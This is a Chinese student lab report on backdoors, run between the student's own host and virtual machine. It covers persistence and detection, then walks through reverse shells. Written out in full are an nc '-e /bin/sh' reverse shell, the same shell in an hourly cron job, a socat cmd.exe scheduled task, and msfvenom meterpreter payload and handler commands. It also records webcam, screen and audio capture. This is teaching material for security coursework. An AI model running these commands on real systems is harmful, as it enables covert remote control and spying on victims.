一.实验内容

-

理解后门概念:不经过正常认证流程而访问系统的通道

-

学习使用各类工具如netcat、socat、cron、MSF meterpreter等软件的使用方法

-

掌握后门原理和构造、利用方法

-

基础问腿回答:

(1)例举你能想到的一个后门进入到你系统中的可能方式?- 通过恶意电子邮件附件。攻击者发送带有附件的钓鱼邮件,诱使用户打开附件(如Word文档),该文档包含恶意代码,当用户启用时,代码会下载并安装后门程序

(2)例举你知道的后门如何启动起来(win及linux)的方式?

- Windows:后门程序将自身添加到注册表的启动项中;将后门程序注册为系统服务,随系统启动而运行;通过创建计划任务,在特定时间或事件触发时启动后门;将后门程序的快捷方式放入启动文件夹,用户登录时自动运行。

- Linux:将后门脚本放入/etc/rc.local、/etc/init.d/等目录,在系统启动时运行;通过cron定时任务,设置后门在特定时间或周期性运行;使用systemd或sysvinit等创建服务,使后门随系统启动。

(3)Meterpreter有哪些给你映像深刻的功能?

- 可以获取摄像头和屏幕的功能。

(4)如何发现自己有系统有没有被安装后门?

- 检查网络连接:使用netstat、ss等工具检查异常的网络连接和监听端口。

- 检查进程:使用任务管理器(Windows)或ps(Linux)检查异常进程 。

- 检查启动项:检查系统启动项,包括注册表、服务、计划任务、启动文件夹等。

- 检查系统文件:使用文件完整性检查工具(如AIDE、Tripwire)或杀毒软件扫描系统。

- 检查日志:分析系统日志、安全日志、应用程序日志,寻找异常活动。

- 检查用户和权限:检查系统用户和组,特别是特权用户和sudoers文件。

二.实验过程

(1)使用netcat获取主机操作shell



- 查看主机和虚拟机的IP地址

主机

![842a3cbeea7c98793509ffaa439795fd]()

虚拟机

![be1f0baff83213f54e91207621558785]()

- 使用netcat进行连接并获取shell



在主机终端中输入 ncat -lp 2322 进入等待

![image]()

在虚拟机终端中输入 nc 192.168.31.212 2322 -e /bin/sh (IP地址是主机WLAN的ipv4地址,端口号与上一步对应)

![8cef7eda69cff86b9764fa01cd8ea4a3]()

回到主机终端中输入 ls 看到已经成功获取了虚拟机的shell(乱码是因为Windows和Linux的中文编码格式不同)

![8b2c20c6e0c1e062553505212c0320aa]()

(2)cron启动



- 在虚拟机终端中输入 crontab -e 在弹出选项中选择第二个

- 输入 14 * * * * /bin/netcat 192.168.31.212 2322 -e /bin/sh 设置自启动时间,即每个小时的第14分钟执行后面的命令。

![6dc859ecd0db7c28d53fda87be7b0a84]()

- 主机在相应时间进行监听,时间到后可以看到主机获取了虚拟机的shell。

![8e83ce901b950b80b608d317928d52bf]()









(3)使用socat获取主机操作shell, 任务计划启动

- 打开计算机管理,选择创建任务

![image]()

- 编辑操作和触发器,其中操作的参数为 tcp-listen:2322 exec:cmd.exe,pty,stderr

![4b07d8a773a774818191cecb3e8d9c41]()

![0e56cc8ca7bad396eacf33e260931a19]()

- 在虚拟机中输入 socat - tcp:192.168.31.212:2322 进行监听

- 到达预定时间点,虚拟机成功获取主机shell

![9ae8c8a1f7f691e7c610da9ee1032f83]()



(4)使用MSF meterpreter生成可执行文件,传送到主机并运行获取主机Shell

- 在虚拟机终端中输入 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.22.129 LPORT=2322 -f exe > 20232322_backdoor.exe 生成后门可执行程序

![e05c9273b7a0baad9932c61fd48fe651]()



- 在主机上监听2322端口等待可执行文件的传输

![微信图片_2025-10-19_181727_813]()



- 在虚拟机上把生成的可执行文件 20232322_backdoor.exe 传送到主机

![be2bc98795397b4cbc9461806f10bbb6]()



![9a5c1c373ccbd95b3985d9f6d0dc1a13]()

![76d104566e58662e2665d066733bf592]()



(5)配置监听模块



- 在虚拟机上输入 msfconsole 进入msf控制台

![e9e0e77e326941afc9d8c8634c7faf79]()

- 配置监听模块

- 依次输入

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.22.129(这里是虚拟机的ip)

set LPORT 2322 - 输入 exploit 开始监听

![665f6784b76cab25568d5c5a81ec1d29]()







(6)使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权*

- 获取主机音频

![eb56ca2c7db428f7d8a8c01baac6e14c]()

- 获取主机画面

![2e3255b364cd0e1bbde9016ca7e62ec4]()

![90c06dea2b3aadec007abf9e5ea3856d]()

- 获取主机摄像头

![adba725bd800df679ebf761f154b6305]()

![33e3a164606d8f747e57536d05272863]()



- 尝试提权

![5794fea6b8723ff1b14fc421ccfb3b4c]()



(7)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell

- 生成新的后门可执行文件

![image]()

- 打开msf控制台调整参数,开始监听

![image]()

- 在另一个终端中给与后门文件可执行权限,并运行

![image]()

- 可以看到成功获取了shell

![image]()

三.问题及解决方案

- 问题1:在虚拟机反弹连接时,一直提示"not found"

- 问题1解决方案:将nmap删除后前往 https://gitee.com/wildlinux/NetSec/attach_files 下载ncat

四.学习感悟、思考等

- 通过本次实验,我深深感受到了后门程序给个人隐私带来的巨大危害,在网络中可能就是随意的一次点击就会对我们的秘密隐私造成无法估量的危害。同时,多种成功获取shell的方式也让我意识到网络攻击隐秘且多样,一旦疏忽,造成的就会是长时间的数据流失,那整个人的数据在网络上就会一览无余。因此,无论是对于普通的电脑用户还是负责系统安全的工作人员来说,对于电脑是否受到后门攻击的排查以及对于后门攻击的防御就显得尤为重要。

五.参考资料

-萌新入门手册:如何使用 nc/ncat?

-0x21_MAL_后门原理与实践